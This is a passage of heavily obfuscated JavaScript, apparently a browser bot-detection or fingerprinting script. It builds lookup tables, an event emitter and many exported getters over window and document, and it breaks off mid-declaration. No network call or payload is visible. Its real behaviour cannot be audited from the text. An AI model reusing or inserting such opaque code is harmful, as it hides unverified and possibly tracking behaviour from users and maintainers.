jJT=DO[F0T()[GQT(dl)](cp,pG,whT,js,Tv([]),hl)](Rj()[vZT(bl)].call(null,VW,K3)[ZU()[XZT(sV)](Fk,TE)](MgT[sN]));var CGT=Rj()[vZT(bl)].apply(null,[VW,K3])[ZU()[XZT(sV)].call(null,Fk,TE)](N8T()[LZT(qA)](nk,Qq));var RIT=PK;var WqT=Fw;var sYY=dl;var xqT=bF;var kHT=mn;var OrY=bk;var q0Y=QV;var YIT=zG;var xbY=hJ[ZU()[XZT(Lx)](WX,Qk)]();var OxT=MgT[wE];var TWT=MgT[dD];var RSY=zB;var O3T=MgT[qG];var HBT=MgT[Ek];var ndT=hJ[FbT(typeof r7T()[XgT(bl)],'undefined')?r7T()[XgT(FK)](x5,HP,Ud,FW):r7T()[XgT(WG)].call(null,Fw,Zp,vG,bp)]();var CkT=MgT[Wd];var nET=[I0T()[LhT(WX)](b1,Js,Up,PU),FbT(typeof r7T()[XgT(BW)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,Tv(Tv(hl)),sX,qn,pq):r7T()[XgT(GB)].apply(null,[Tv(PK),lH,lH,zj]),N8T()[LZT(BW)](NP,pM),N8T()[LZT(bA)].call(null,wq,JG),Rj()[vZT(nk)](js,b6),HrT(typeof ZU()[XZT(sN)],'undefined')?ZU()[XZT(WG)](sA,KH):ZU()[XZT(dD)].call(null,R3,Zd),FbT(typeof I0T()[LhT(nk)],'undefined')?I0T()[LhT(js)].call(null,GE,vx,pX,Tv([])):I0T()[LhT(Un)](pC,hU,HB,FK)];var w5T=[r7T()[XgT(nk)].call(null,T5,Wd,mq,I5),HrT(typeof ZU()[XZT(bl)],'undefined')?ZU()[XZT(GB)](BW,Aq):ZU()[XZT(dD)](YU,wE),I0T()[LhT(Un)](pC,mn,HB,sA)];var dsT=Fj(xY,[N8T()[LZT(GV)](vM,bP),PK,r7T()[XgT(GB)].call(null,FK,Tv(hl),lH,zj),Fw,UI()[ZfT(Fw)](Gk,sV,Wx,qG,Tv(Tv(hl))),YE,UI()[ZfT(YE)](qw,lX,zw,sN,qw),dl,FbT(typeof ZU()[XZT(FK)],v9('',[][[]]))?ZU()[XZT(dD)](JK,OA):ZU()[XZT(nk)](Ep,tW),FK,HrT(typeof Rj()[vZT(dD)],v9('',[][[]]))?Rj()[vZT(qA)](XF,wV):Rj()[vZT(sN)](Mk,Lx),js,IfT()[BTT(Fw)].call(null,PG,Ek,x5,vX),bl,r7T()[XgT(qA)].apply(null,[Lm,Fw,Hv,nq]),bF,ZU()[XZT(qA)].call(null,JA,bE),sN,ZU()[XZT(BW)](xn,PX),wE,HrT(typeof N8T()[LZT(WX)],v9('',[][[]]))?N8T()[LZT(WM)](zv,Zk):N8T()[LZT(Fw)](np,Nd),dD,JgT()[gcT(sN)].apply(null,[qV,XF,KA,qG,Y6,Xk]),qG,r7T()[XgT(BW)](Ox,g3,zv,zX),Ek,r7T()[XgT(bA)](Tv(Tv({})),nD,Zn,Tx),Wd,r7T()[XgT(GV)].apply(null,[lG,js,sA,bP]),SU,N8T()[LZT(qw)].apply(null,[jN,vV]),bB,N8T()[LZT(lG)].apply(null,[lW,zj]),sV,I0T()[LhT(Un)](pC,zs,HB,sV),Lx,I0T()[LhT(xP)](qV,qA,Wx,HU),MgT[SU],HrT(typeof UhT()[YOT(dl)],v9(HrT(typeof Rj()[vZT(YE)],v9([],[][[]]))?Rj()[vZT(bl)](VW,K3):Rj()[vZT(sN)](hl,tH),[][[]]))?UhT()[YOT(YE)](PX,hl,bX,QD,YX,FK):UhT()[YOT(wE)](nx,Tv([]),sU,XF,bA,Zp),GB]);var cIT=Tv([]);var T5T=Fj(xY,[N8T()[LZT(WX)].apply(null,[JA,mp]),[Fj(xY,[r7T()[XgT(WM)].apply(null,[GB,zH,PV,Mx]),HrT(typeof N8T()[LZT(sV)],v9('',[][[]]))?N8T()[LZT(GV)](vM,bP):N8T()[LZT(Fw)].apply(null,[kd,J9]),JgT()[gcT(dD)].apply(null,[Tv(Tv({})),K9,mX,js,G5,hU]),[N8T()[LZT(GV)](vM,bP),HrT(typeof N8T()[LZT(bA)],'undefined')?N8T()[LZT(Un)](c3,sR):N8T()[LZT(Fw)](KP,Kk),I0T()[LhT(mn)](lG,q1,FE,xP),Rj()[vZT(BW)](KA,GE),Rj()[vZT(bA)](Lm,EcT)]]),Fj(xY,[r7T()[XgT(WM)](GB,lX,PV,Mx),r7T()[XgT(GB)](vp,nD,lH,zj),JgT()[gcT(dD)](sX,dl,Ek,js,G5,hU),[r7T()[XgT(GB)](Wd,T5,lH,zj),r7T()[XgT(qw)].apply(null,[Zp,hl,Qd,NE])],Rj()[vZT(GV)].apply(null,[vN,FH]),Fj(xY,[HrT(typeof r7T()[XgT(SU)],v9([],[][[]]))?r7T()[XgT(WM)](Tv([]),WX,PV,Mx):r7T()[XgT(FK)].call(null,xA,cV,LP,Ak),N8T()[LZT(qw)].apply(null,[jN,vV]),JgT()[gcT(dD)](bl,UN,C6,js,G5,hU),[IfT()[BTT(YE)].apply(null,[WD,bl,p5,WD]),Rj()[vZT(WM)].call(null,Mt,AW)]])]),Fj(xY,[r7T()[XgT(WM)](mX,Ek,PV,Mx),UI()[ZfT(Fw)].call(null,Gk,WX,Wx,qG,Tv(Tv([]))),HrT(typeof JgT()[gcT(dl)],'undefined')?JgT()[gcT(dD)].call(null,UA,JA,Js,js,G5,hU):JgT()[gcT(PK)].call(null,Zp,Lm,C6,mq,vn,TH),[N8T()[LZT(bA)].apply(null,[wq,JG])],Rj()[vZT(GV)].apply(null,[vN,FH]),Fj(xY,[r7T()[XgT(WM)](bl,Ek,PV,Mx),r7T()[XgT(GV)](Js,zk,sA,bP),JgT()[gcT(dD)].apply(null,[TV,UN,Tv(Tv(hl)),js,G5,hU]),[HrT(typeof IfT()[BTT(FK)],'undefined')?IfT()[BTT(YE)](WD,bl,HP,WD):IfT()[BTT(qG)](lk,RH,bk,kx),Rj()[vZT(WM)].call(null,Mt,AW)]])]),Fj(xY,[r7T()[XgT(WM)].call(null,cV,Z3,PV,Mx),UI()[ZfT(YE)](qw,hU,zw,sN,nD),JgT()[gcT(dD)](T5,x5,PU,js,G5,hU),[Rj()[vZT(qw)].call(null,QV,x3),HrT(typeof UhT()[YOT(wE)],v9([],[][[]]))?UhT()[YOT(dl)](zw,Wd,SW,Tv(hl),lG,Fw):UhT()[YOT(wE)](lq,x5,LM,Tv([]),q1,RM),r7T()[XgT(lG)](vG,FK,tq,B7T),k8T()[NfT(dl)](js,XK,Sk,BW)]]),Fj(xY,[r7T()[XgT(WM)](GB,vx,PV,Mx),ZU()[XZT(nk)].apply(null,[Ep,tW]),JgT()[gcT(dD)].call(null,Tv(Tv([])),Z3,Tv(Tv([])),js,G5,hU),[N8T()[LZT(xP)].call(null,Hk,dW),FbT(typeof I0T()[LhT(Fw)],v9([],[][[]]))?I0T()[LhT(js)](RG,Ox,mq,bk):I0T()[LhT(x5)].apply(null,[sN,k5,Y6,UN]),Rj()[vZT(lG)](hU,Mx),r7T()[XgT(WX)].call(null,qw,Tv(hl),Rm,bE),Rj()[vZT(WX)](pk,T6)]]),Fj(xY,[r7T()[XgT(WM)](zB,x5,PV,Mx),Rj()[vZT(qA)](XF,wV),JgT()[gcT(dD)].apply(null,[Id,TV,r6,js,G5,hU]),[r7T()[XgT(Un)](HP,k5,Ek,dk),Rj()[vZT(Un)](sV,fH),r7T()[XgT(xP)].call(null,PK,Tv([]),Lm,Rk),Rj()[vZT(nk)](js,b6)]]),Fj(xY,[r7T()[XgT(WM)](Tv(Tv(hl)),dD,PV,Mx),r7T()[XgT(qA)].apply(null,[zv,HU,Hv,nq]),JgT()[gcT(dD)](dD,q3,WG,js,G5,hU),[r7T()[XgT(qA)].call(null,r6,dl,Hv,nq),r7T()[XgT(mn)](nk,vp,SU,Dx)]]),Fj(xY,[FbT(typeof r7T()[XgT(bF)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Id,lW,nM,zP]):r7T()[XgT(WM)](XF,zB,PV,Mx),ZU()[XZT(qA)](JA,bE),JgT()[gcT(dD)](qw,UV,YX,js,G5,hU),[ZU()[XZT(qA)].apply(null,[JA,bE]),r7T()[XgT(x5)](WM,gM,fx,mB)]]),Fj(xY,[r7T()[XgT(WM)](Tv(hl),Rm,PV,Mx),ZU()[XZT(BW)](xn,PX),JgT()[gcT(dD)](WX,HU,qV,js,G5,hU),[HrT(typeof N8T()[LZT(lG)],v9([],[][[]]))?N8T()[LZT(mn)](DW,Bq):N8T()[LZT(Fw)](cp,kU),FbT(typeof k8T()[NfT(sN)],v9([],[][[]]))?k8T()[NfT(FK)].call(null,In,dX,Fk,rH):k8T()[NfT(bl)](wE,cV,bp,PK)]]),Fj(xY,[r7T()[XgT(WM)](Lx,lG,PV,Mx),IfT()[BTT(Fw)](PG,Ek,rH,vX),JgT()[gcT(dD)](bB,hl,Fw,js,G5,hU),[IfT()[BTT(dl)].apply(null,[PG,js,Un,bA])]]),Fj(xY,[FbT(typeof r7T()[XgT(WM)],v9('',[][[]]))?r7T()[XgT(FK)](Lm,HP,GV,PV):r7T()[XgT(WM)](Wd,Lx,PV,Mx),N8T()[LZT(WM)](zv,Zk),FbT(typeof JgT()[gcT(PK)],v9([],[][[]]))?JgT()[gcT(PK)](Tv(PK),hU,nk,XB,s3,wj):JgT()[gcT(dD)](Ox,bk,GV,js,G5,hU),[FbT(typeof r7T()[XgT(lG)],v9('',[][[]]))?r7T()[XgT(FK)](q3,Tv({}),bP,pR):r7T()[XgT(g3)].call(null,Tv(Tv(PK)),rH,WX,BR)]]),Fj(xY,[r7T()[XgT(WM)].call(null,PV,bA,PV,Mx),HrT(typeof JgT()[gcT(dl)],v9(Rj()[vZT(bl)](VW,K3),[][[]]))?JgT()[gcT(sN)].call(null,YE,Id,CK,qG,Y6,Xk):JgT()[gcT(PK)](qA,sV,wA,OgT,vC,m9),JgT()[gcT(dD)](C6,hl,Un,js,G5,hU),[r7T()[XgT(sA)].apply(null,[XF,mq,vp,nC])]]),Fj(xY,[r7T()[XgT(WM)](c3,q1,PV,Mx),r7T()[XgT(BW)].call(null,HU,PU,zv,zX),JgT()[gcT(dD)](qA,nk,Tv({}),js,G5,hU),[ZU()[XZT(WG)](sA,KH),I0T()[LhT(g3)](vw,g3,Ml,UN)]]),Fj(xY,[r7T()[XgT(WM)](nD,wE,PV,Mx),N8T()[LZT(lG)](lW,zj),JgT()[gcT(dD)].apply(null,[hU,dU,k5,js,G5,hU]),[N8T()[LZT(lG)](lW,zj),N8T()[LZT(x5)].apply(null,[KB,CE]),F0T()[GQT(bl)].apply(null,[zB,WD,vx,bF,XK,qA])]]),Fj(xY,[FbT(typeof r7T()[XgT(sA)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[xP,WG,Il,P3]):r7T()[XgT(WM)](CK,qA,PV,Mx),I0T()[LhT(Un)].call(null,pC,Z3,HB,c3),FbT(typeof JgT()[gcT(wE)],v9(Rj()[vZT(bl)].call(null,VW,K3),[][[]]))?JgT()[gcT(PK)](Q5,hU,bk,Zk,jq,gm):JgT()[gcT(dD)](cp,Z3,lG,js,G5,hU),[HrT(typeof I0T()[LhT(g3)],'undefined')?I0T()[LhT(Un)](pC,Tv(Tv([])),HB,Ek):I0T()[LhT(js)](JV,Fw,JLT,Tv([])),N8T()[LZT(g3)](Fw,vM)]]),Fj(xY,[FbT(typeof r7T()[XgT(qG)],v9([],[][[]]))?r7T()[XgT(FK)](mn,bA,UX,l3):r7T()[XgT(WM)](PK,Tv({}),PV,Mx),N8T()[LZT(GV)](vM,bP),JgT()[gcT(dD)](gM,mn,WG,js,G5,hU),[ZU()[XZT(bA)].call(null,Qd,wx),Rj()[vZT(xP)].apply(null,[hR,Il])]]),Fj(xY,[r7T()[XgT(WM)].apply(null,[ZX,UV,PV,Mx]),r7T()[XgT(GB)].apply(null,[Tv(Tv([])),vG,lH,zj]),JgT()[gcT(dD)](Ox,cp,BW,js,G5,hU),[UhT()[YOT(bl)].apply(null,[bp,PK,Cx,QD,sX,dl]),r7T()[XgT(gM)](Ek,WM,gk,qF)]]),Fj(xY,[r7T()[XgT(WM)].apply(null,[gM,Id,PV,Mx]),HrT(typeof I0T()[LhT(lG)],v9('',[][[]]))?I0T()[LhT(xP)](qV,Tv([]),Wx,Tv(Tv({}))):I0T()[LhT(js)](V6,zv,np,gM),JgT()[gcT(dD)](JA,q3,UF,js,G5,hU),[I0T()[LhT(xP)].call(null,qV,Tv(Tv([])),Wx,FK)]])]]);var UIT={};var X8Y=UIT[HrT(typeof I0T()[LhT(dD)],v9('',[][[]]))?I0T()[LhT(sV)](Cx,wA,Qq,Tv(hl)):I0T()[LhT(js)](PC,YE,JN,mX)];var gHT=function(){var jqT=function(){DRT(UJ,[this,jqT]);};gd.push(Hv);S1T(jqT,[Fj(xY,[UhT()[YOT(WG)].call(null,Ds,HU,FD,XF,FK,YE),UhT()[YOT(GB)](TP,x5,sA,Tv(PK),FR,sN),Rj()[vZT(Wd)].call(null,UA,jB),function A7Y(L0Y,bhY){if(Tv(X8Y.call(UIT,L0Y)))UIT[L0Y]=[];gd.push(MF);var XQY=vD(UIT[L0Y][r7T()[XgT(hl)](k5,Tv(PK),hR,vE)](bhY),PK);var I8Y;return I8Y=Fj(xY,[HrT(typeof I0T()[LhT(K9)],v9('',[][[]]))?I0T()[LhT(ZX)](xV,CK,YC,js):I0T()[LhT(js)].apply(null,[qd,Tv(PK),Ak,k5]),function FrY(){delete UIT[L0Y][XQY];}]),gd.pop(),I8Y;}]),Fj(xY,[UhT()[YOT(WG)].apply(null,[Ds,Fq,FD,Tv(Tv(PK)),k5,YE]),HrT(typeof r7T()[XgT(zs)],v9([],[][[]]))?r7T()[XgT(FR)].call(null,K9,lX,jq,gH):r7T()[XgT(FK)].call(null,Tv(Tv([])),bA,OG,qV),Rj()[vZT(Wd)](UA,jB),function BQY(D7Y,ATY){gd.push(nv);if(Tv(X8Y.call(UIT,D7Y))){gd.pop();return;}UIT[D7Y][r7T()[XgT(cp)].call(null,Tv({}),Tv(Tv([])),PU,LW)](function(PZY){PZY(HrT(ATY,undefined)?ATY:{});});gd.pop();}])]);var X7Y;return gd.pop(),X7Y=jqT,X7Y;}();var sXT=Fj(xY,[ZU()[XZT(sX)].apply(null,[pk,RW]),hl,N8T()[LZT(FR)](Qd,hA),jv(PK),ZU()[XZT(vx)].apply(null,[XK,Fp]),Tv(Tv(Hc)),Rj()[vZT(HU)](zH,Wn),undefined,I0T()[LhT(Rm)](bH,js,Kd,YX),hl,I0T()[LhT(XF)](XF,lW,kd,nk),Tv([])]);var stT=Fj(xY,[ZU()[XZT(JA)].call(null,cV,v6),Tv({})]);var BLT=FbT(typeof Rj()[vZT(mn)],'undefined')?Rj()[vZT(sN)].call(null,H6,YE):Rj()[vZT(bl)].call(null,VW,K3);var ZJT=hl;var wNT=hl;var Z5T=Rj()[vZT(bl)].call(null,VW,K3);var NLT=hl;var PzT=hl;var FlT=hJ[FbT(typeof N8T()[LZT(Zp)],v9([],[][[]]))?N8T()[LZT(Fw)].call(null,gv,fP):N8T()[LZT(WG)](p5,QM)]();var Q5T=Rj()[vZT(bl)](VW,K3);var F9T=hl;var EzT=hl;var VjT=hJ[N8T()[LZT(WG)](p5,QM)]();var dFT=Rj()[vZT(bl)](VW,K3);var hzT=hl;var TlT=hl;var bJT=MgT[bB];var YNT=hl;var WCT=hl;var JjT=hl;var zsT=MgT[bA];var fRT=hR;var s9T=T5;var ANT=GV;var W9T=GV;var hsT=GV;var xFT=GV;var U5T=jv(PK);var clT=hl;var rlT=Rj()[vZT(bl)](VW,K3);var lCT=GV;var ctT=hl;var mET={};var ntT=GV;var rCT={};var RET=KjT;var GLT=jJT;var pzT=hl;var g5T=PK;var E9T=I0T()[LhT(bl)](rH,vG,OV,Q5);var RsT=Rj()[vZT(bl)](VW,K3);var hRT=jv(PK);var gYY=Fj(xY,[FbT(typeof Rj()[vZT(sN)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,Lx,TH):Rj()[vZT(wE)].apply(null,[fX,SH]),function(){return C8T.apply(this,[kh,arguments]);},ZU()[XZT(YE)](sd,A3),function(){return C8T.apply(this,[mz,arguments]);},N8T()[LZT(wE)](jq,FU),Math,HrT(typeof ZU()[XZT(FK)],'undefined')?ZU()[XZT(dl)](FR,I6):ZU()[XZT(dD)](IV,rD),document,FbT(typeof I0T()[LhT(FK)],v9('',[][[]]))?I0T()[LhT(js)](GfT,C6,Ss,Tv(Tv({}))):I0T()[LhT(bF)].apply(null,[PU,Lx,JU,Ek]),window]);var xOY=new nY();var UY,XL,Tc,Jr;xOY[N8T()[LZT(qG)].call(null,SU,kgT)](gYY,FbT(typeof I0T()[LhT(qG)],v9('',[][[]]))?I0T()[LhT(js)].call(null,j1,Rm,vW,Tv({})):I0T()[LhT(wE)](Ox,Wd,w9,Tv(Tv({}))),hl);({UY:UY,XL:XL,Tc:Tc,Jr:Jr}=gYY);wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,HrT(typeof r7T()[XgT(zk)],'undefined')?r7T()[XgT(TV)].call(null,ZX,tq,pk,MB):r7T()[XgT(FK)](K9,UV,Vd,EV),function(){return GpT;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,FbT(typeof Rj()[vZT(mn)],v9([],[][[]]))?Rj()[vZT(sN)].apply(null,[cq,w6]):Rj()[vZT(UV)].call(null,VA,BU),function(){return T2T;});wQT[HrT(typeof Rj()[vZT(nk)],'undefined')?Rj()[vZT(Ek)](vG,Ln):Rj()[vZT(sN)](g9,AP)](KrT,r7T()[XgT(vw)](HP,Tv({}),Bd,rM),function(){return OYY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,FbT(typeof k8T()[NfT(dD)],'undefined')?k8T()[NfT(FK)].apply(null,[sN,I6,LH,HP]):k8T()[NfT(lG)](bF,Q5,bp,Z3),function(){return mQY;});wQT[FbT(typeof Rj()[vZT(r6)],v9([],[][[]]))?Rj()[vZT(sN)](XB,fp):Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,JgT()[gcT(lG)](Tv(hl),KA,zv,wE,bp,Fk),function(){return CIT;});wQT[FbT(typeof Rj()[vZT(NP)],v9([],[][[]]))?Rj()[vZT(sN)](UK,Ld):Rj()[vZT(Ek)](vG,Ln)](KrT,r7T()[XgT(vN)].call(null,Tv(Tv({})),vp,xn,QF),function(){return U2T;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,I0T()[LhT(pC)].apply(null,[Gn,mq,qx,lW]),function(){return sQY;});wQT[HrT(typeof Rj()[vZT(vx)],v9('',[][[]]))?Rj()[vZT(Ek)](vG,Ln):Rj()[vZT(sN)].call(null,Kx,qx)](KrT,r7T()[XgT(rG)](ZX,PK,jk,DH),function(){return N2T;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,I0T()[LhT(ll)](Xk,TV,Ck,GB),function(){return VgY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,FbT(typeof Rj()[vZT(UV)],v9([],[][[]]))?Rj()[vZT(sN)](VX,Pk):Rj()[vZT(QD)].apply(null,[cV,DA]),function(){return GQY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,r7T()[XgT(fj)](bk,HP,xA,RH),function(){return T8Y;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,N8T()[LZT(lP)](q3,GC),function(){return JGT;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,r7T()[XgT(gm)](p5,Tv(Tv([])),GV,lU),function(){return r6T;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,I0T()[LhT(VW)].apply(null,[YP,c3,LG,g3]),function(){return wnT;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,r7T()[XgT(Xk)](vG,qA,rG,Yk),function(){return LhY;});wQT[FbT(typeof Rj()[vZT(YE)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,CB,IM):Rj()[vZT(Ek)](vG,Ln)](KrT,ZU()[XZT(rG)].call(null,Id,zq),function(){return LOY;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,r7T()[XgT(pC)].call(null,b1,Tv(PK),bl,wB),function(){return UOY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,FbT(typeof Rj()[vZT(cp)],v9('',[][[]]))?Rj()[vZT(sN)](OM,bx):Rj()[vZT(C6)].apply(null,[CK,F4]),function(){return NqT;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,UhT()[YOT(sA)](vX,Rm,UV,lW,Rm,bB),function(){return YOY;});wQT[FbT(typeof Rj()[vZT(lX)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,cP,FM):Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,N8T()[LZT(YP)](Un,B3),function(){return LbY;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,I0T()[LhT(jN)](wE,Tv(Tv(PK)),FE,WM),function(){return ZYY;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,HrT(typeof Rj()[vZT(g3)],'undefined')?Rj()[vZT(hR)](Yq,xE):Rj()[vZT(sN)].apply(null,[r6,Gd]),function(){return ggY;});wQT[HrT(typeof Rj()[vZT(bl)],v9([],[][[]]))?Rj()[vZT(Ek)](vG,Ln):Rj()[vZT(sN)](ms,AU)](KrT,JgT()[gcT(WX)].call(null,FR,HU,SU,GB,kx,XK),function(){return TbY;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,k8T()[NfT(WX)].call(null,Ek,sN,RR,mq),function(){return QYY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,Rj()[vZT(NP)].call(null,bk,mp),function(){return c8Y;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,Rj()[vZT(pk)](MV,RM),function(){return P2T;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,ZU()[XZT(fj)](mG,J0),function(){return XrY;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,ZU()[XZT(gm)](b1,EA),function(){return k0Y;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,r7T()[XgT(ll)].apply(null,[Z3,bF,Rd,Um]),function(){return KSY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,JgT()[gcT(Un)](Fq,bB,WG,SU,WD,mrT),function(){return m8Y;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,N8T()[LZT(NA)].call(null,UF,Uw),function(){return dGT;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,N8T()[LZT(IW)].apply(null,[mG,Bd]),function(){return H0Y;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,N8T()[LZT(Mt)](Rm,f5),function(){return mgY;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,HrT(typeof Rj()[vZT(x5)],v9([],[][[]]))?Rj()[vZT(Qd)](vB,JP):Rj()[vZT(sN)](UG,VM),function(){return WYY;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,HrT(typeof ZU()[XZT(lW)],v9('',[][[]]))?ZU()[XZT(Xk)].call(null,lG,GW):ZU()[XZT(dD)](bG,FP),function(){return g2T;});wQT[FbT(typeof Rj()[vZT(TV)],'undefined')?Rj()[vZT(sN)](MA,qd):Rj()[vZT(Ek)](vG,Ln)](KrT,r7T()[XgT(VW)].apply(null,[Tv([]),Lx,NA,lk]),function(){return l7Y;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,ZU()[XZT(pC)](QV,DA),function(){return rIT;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,r7T()[XgT(jN)](UF,xP,Yq,OW),function(){return p7Y;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,F0T()[GQT(qw)](Lx,WD,KA,sV,cp,sX),function(){return dSY;});wQT[Rj()[vZT(Ek)].call(null,vG,Ln)](KrT,UI()[ZfT(WX)](Ep,k5,bp,Lx,BW),function(){return jMT;});wQT[HrT(typeof Rj()[vZT(sX)],'undefined')?Rj()[vZT(Ek)](vG,Ln):Rj()[vZT(sN)](Rk,Ud)](KrT,HrT(typeof ZU()[XZT(dD)],v9('',[][[]]))?ZU()[XZT(ll)](WB,vk):ZU()[XZT(dD)].call(null,sV,En),function(){return hBT;});wQT[HrT(typeof Rj()[vZT(hR)],v9([],[][[]]))?Rj()[vZT(Ek)](vG,Ln):Rj()[vZT(sN)].apply(null,[PR,hR])](KrT,N8T()[LZT(vw)](mX,b6),function(){return pQY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,ZU()[XZT(VW)].call(null,zk,L6),function(){return YQY;});wQT[Rj()[vZT(Ek)](vG,Ln)](KrT,HrT(typeof UhT()[YOT(qA)],v9(FbT(typeof Rj()[vZT(js)],v9([],[][[]]))?Rj()[vZT(sN)](fA,Z3):Rj()[vZT(bl)].apply(null,[VW,K3]),[][[]]))?UhT()[YOT(gM)](kx,XF,VA,PV,zs,nk):UhT()[YOT(wE)](FV,HU,S4,mq,K9,CE),function(){return v7Y;});wQT[Rj()[vZT(Ek)].apply(null,[vG,Ln])](KrT,FbT(typeof JgT()[gcT(WM)],v9(FbT(typeof Rj()[vZT(js)],v9([],[][[]]))?Rj()[vZT(sN)](xt,LM):Rj()[vZT(bl)].call(null,VW,K3),[][[]]))?JgT()[gcT(PK)](Un,dU,Tv(PK),sW,LV,Yd):JgT()[gcT(xP)].apply(null,[PU,x5,dl,WX,Wx,Zj]),function(){return EnT;});var S8Y=new gHT();var FSY=hJ[ZU()[XZT(jN)](LB,fX)]();var O2T=MgT[bB];var YqT=hl;var bbY=MgT[bB];var AdT=FbT(DO[ZU()[XZT(dl)].apply(null,[FR,I6])][HrT(typeof I0T()[LhT(nD)],v9('',[][[]]))?I0T()[LhT(rH)](bk,Tv(Tv(PK)),DU,q3):I0T()[LhT(js)].apply(null,[wD,Tv([]),lB,mq])][I0T()[LhT(mX)].apply(null,[lH,Tv(Tv(hl)),Gp,QD])],HrT(typeof r7T()[XgT(YP)],v9([],[][[]]))?r7T()[XgT(YW)].apply(null,[bB,wA,VA,D9]):r7T()[XgT(FK)](YE,q3,ZB,d5))?UI()[ZfT(nk)].apply(null,[fk,bF,JN,bF,CK]):HrT(typeof ZU()[XZT(pk)],v9([],[][[]]))?ZU()[XZT(YW)].call(null,VM,Pk):ZU()[XZT(dD)].call(null,GE,nq);var j2T=Tv(Tv(Hc));var hhY=Tv(V7);var GpT=Tv(Tv(Hc));var g6T=hl;var T2T=Rj()[vZT(bl)].call(null,VW,K3);var IIT=jv(hJ[Rj()[vZT(cp)](FK,jG)]());var OYY=[];var mQY=Rj()[vZT(bl)](VW,K3);var CIT=HrT(typeof Rj()[vZT(Q5)],'undefined')?Rj()[vZT(bl)](VW,K3):Rj()[vZT(sN)].call(null,pX,FOT);var U2T=Rj()[vZT(bl)].call(null,VW,K3);var sQY=Rj()[vZT(bl)].apply(null,[VW,K3]);var N2T=Rj()[vZT(bl)](VW,K3);var VgY=Rj()[vZT(bl)].apply(null,[VW,K3]);var GQY=Rj()[vZT(bl)](VW,K3);var TrY=Rj()[vZT(bl)](VW,K3);var T8Y=Rj()[vZT(bl)](VW,K3);var qSY=Tv(V7);var JGT=FbT(typeof Rj()[vZT(GV)],v9([],[][[]]))?Rj()[vZT(sN)].apply(null,[O3,QP]):Rj()[vZT(bl)].apply(null,[VW,K3]);var XHT=Rj()[vZT(bl)](VW,K3);var jZY=FbT(typeof Rj()[vZT(Lm)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[jB,MM]):Rj()[vZT(bl)](VW,K3);var xTY=MgT[bB];var K8Y=hl;var lQY=wE;var lGT=Rj()[vZT(bl)](VW,K3);var KOY=Rj()[vZT(bl)].call(null,VW,K3);var lAT=hl;var fwT=hl;var fhY=hl;var z2T=hl;var VpT=hl;var xrY=hl;var fYY=hl;var qwT=Rj()[vZT(bl)].apply(null,[VW,K3]);var FxT=MgT[bB];var OHT=hl;var r6T=jv(PK);var R2T=hl;var g7Y=hl;var K0Y=hl;var BBT=Tv(Tv(Hc));var wnT=HrT(typeof Rj()[vZT(zv)],'undefined')?Rj()[vZT(bl)](VW,K3):Rj()[vZT(sN)](Qq,fM);var ZGT=hl;var F0Y=hl;var cYY=hl;var LhY=Fj(xY,[ZU()[XZT(rH)](PU,G3),HrT(typeof ZU()[XZT(FK)],v9([],[][[]]))?ZU()[XZT(UF)].apply(null,[js,cw]):ZU()[XZT(dD)](O3,qA),I0T()[LhT(YW)](YX,xA,qX,sX),ZU()[XZT(UF)].apply(null,[js,cw]),I0T()[LhT(vM)](C6,zH,WP,dU),ZU()[XZT(UF)].apply(null,[js,cw]),I0T()[LhT(Z3)].apply(null,[sd,FR,cs,cV]),jv(hJ[I0T()[LhT(VM)](UN,Tv({}),rw,nk)]())]);var LOY=Rj()[vZT(bl)](VW,K3);var UOY=Rj()[vZT(bl)].call(null,VW,K3);var MQY=Tv([]);var R8Y=Tv(Tv(Hc));var hQY=Tv(V7);var AIT=hJ[FbT(typeof N8T()[LZT(hl)],'undefined')?N8T()[LZT(Fw)].call(null,qw,XV):N8T()[LZT(WG)](p5,QM)]();var crY=Tv(V7);var AGT=Tv(V7);var E7Y=Tv(Tv(Hc));var NGT=Tv(Tv(Hc));var pHT=Rj()[vZT(bl)].call(null,VW,K3);var QhY;var vgY;var l8Y;var jGT;var NqT=Tv([]);var YOY=Tv(Tv(Hc));var LbY=Tv({});var ZYY=Tv(V7);var YrY=Rj()[vZT(bl)](VW,K3);var NQY=Rj()[vZT(bl)](VW,K3);var lTY=Rj()[vZT(bl)](VW,K3);var 